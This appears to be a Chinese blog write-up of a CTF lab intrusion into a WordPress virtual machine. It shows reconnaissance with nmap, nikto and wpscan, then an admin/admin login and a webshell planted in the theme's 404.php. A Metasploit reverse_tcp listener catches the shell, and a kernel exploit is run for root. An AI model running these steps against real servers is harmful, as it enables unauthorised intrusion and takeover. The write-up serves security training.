-

CTF-综合测试(高难度)【超详细】

前言

作者简介:不知名白帽,网络安全学习者。

博客主页:https://blog.csdn.net/m0_63127854?type=blog

CTF-专栏:https://blog.csdn.net/m0_63127854/category_11835386.html

目录

robots.txt文件出现/wordpress/,对其进行访问

web安全介绍

随着Web2.0、社交网络、微博等等一系列新型的互联网产品的诞生,基于Web环境的互联网英语越来越广泛,企业信息化的过程中各种英语都架设在Web平台上,Web业务的迅速发展也引起黑客们的强烈关注,接踵而至的就是Web安全威胁的凸显,黑客利用网站操作系统的漏洞和Web服务程序的SQL注入漏洞等得到Web服务器的控制权限,轻则篡改网页内容,重则窃取重要内部数据,更严重的则是在网页中植入恶意代码,使得网站访问者收到侵害。

环境配置

kali 192.168.20.128

靶机 192.168.20.142

链接:https://pan.baidu.com/s/1JOpCuCiS_ycd_ZRyehr4qw

提取码:6cpf信息探测



nmap -sV 192.168.20.142

nmap -A -v -T4 192.168.20.142

nikto -host http://192.168.20.142

dirb http://192.168.20.142

深入挖掘

nikto扫描到robots.txt并进行访问



robots.txt文件出现/wordpress/,对其进行访问

返现用户登录界面,进行账号的枚举

wpscan --url http://192.168.20.142/wordpress/ --enumerate at --enumerate ap --enumerate u

尝试弱口令登录

admin/admin

生成webshell

上传shell

复制生成的shell上传到404页面上

启动监听



use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.20.128

set lport 4444

run

执行shell

http://192.168.20.142/wordpress/wp-content/themes/twentyfourteen/404.php

查看系统信息

提权

sudo -l提权不行





searchsploit ubuntu 4.4.0

编译代码

上传shellroot到/var/www/html下

下载shellroot到靶机

给shellroot提权并执行

chomod 777 shellroot

执行shellroot

-

相关阅读:

SpringBoot + Redis的Bitmap实现活跃用户统计

[ 笔记 ] 计算机网络安全_3_Web安全

实验送样、数据分析样品、组名命名规范

超高补贴?成都市“蓉欧+”战略鼓励产能转移扶持政策

QQd挂源码已更新最新加速项目程序全开源

Linux(CentOS/Ubuntu)——安装nginx

设计模式——单例模式(非常实用)

企业工程项目管理系统源码(三控:进度组织、质量安全、预算资金成本、二平台:招采、设计管理)

游戏开发中的设计模式

SpringBoot整合XXL-JOB详解

- 原文地址:https://blog.csdn.net/m0_63127854/article/details/126789669